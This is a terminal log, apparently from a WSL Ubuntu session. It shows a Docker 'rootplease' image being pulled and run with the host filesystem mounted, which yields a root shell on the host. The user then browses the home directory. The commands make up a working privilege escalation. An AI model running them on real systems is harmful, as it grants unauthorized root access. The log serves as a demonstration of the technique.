 lamecoder..rs/Shalom
=> There is 1 zombie process.
125 updates can be applied immediately.
76 of these updates are standard security updates.
To see these additional updates run: apt list --upgradable
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
This message is shown once a day. To disable it please create the
/home/lamecoder/.hushlogin file.
lamecoder@LameCoder:/mnt/c/Users/Shalom$ docker pull aravindha1234u/rootplease
Using default tag: latest
latest: Pulling from aravindha1234u/rootplease
7b1a6ab2e44d: Pull complete
82efed562655: Pull complete
Digest: sha256:40d4440f3e0b19902ced5d45a498057f517ade2811dad0b2dfa229261237234a
Status: Downloaded newer image for aravindha1234u/rootplease:latest
docker.io/aravindha1234u/rootplease:latest
lamecoder@LameCoder:/mnt/c/Users/Shalom$ docker run -it aravindha1234u/rootplease
==== ERROR ====
It looks like /hostOS does not exist
Please run this docker image with a /hostOS volume mounted to /
For example: docker run -v /:/hostOS -it --rm chrisfosterelli/rootplease
lamecoder@LameCoder:/mnt/c/Users/Shalom$ docker run -v /:/hostOS -it --rm aravindha1234u/rootplease
You should now have a root shell on the host OS
Press Ctrl-D to exit the docker instance / shell
# whoami
root
# ls
bin boot dev etc home init lib lib32 lib64 libx32 lost+found media mnt opt proc root run sbin snap srv sys tmp usr var wsllHGoAl
# cd home
# ls
lamecoder
# cd lamecoder
# ls
go
# cd go
# ls
src
# cd src
# ls
github.com
# cd github.com
# ls
LameCoder
# cd LameCoder
# ls
fabric-samples
# cd fabric-samples
# ls
CHANGELOG.md CONTRIBUTING.md README.md asset-transfer-basic asset-transfer-private-data auction-dutch builders commercial-paper hardware-security-module off_chain_data test-network token-erc-1155 token-utxo
CODEOWNERS LICENSE SECURITY.md asset-transfer-events asset-transfer-sbe auction-simple chaincode config high-throughput scripts test-network-k8s token-erc-20
CODE_OF_CONDUCT.md MAINTAINERS.md asset-transfer-abac asset-transfer-ledger-queries asset-transfer-secured-agreement bin ci fabcar interest_rate_swaps test-application test-network-nano-bash token-erc-721
#